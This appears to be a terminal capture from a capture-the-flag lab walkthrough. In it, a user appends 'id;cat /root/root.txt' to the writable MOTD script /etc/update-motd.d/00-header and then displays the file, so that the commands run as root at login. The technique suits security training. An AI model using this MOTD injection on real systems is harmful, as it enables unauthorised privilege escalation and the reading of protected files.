 sysadmin@traceback:/etc/update-motd.d$ echo "id;cat /root/root.txt" >> 00-header
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"
id;cat /root/root.txt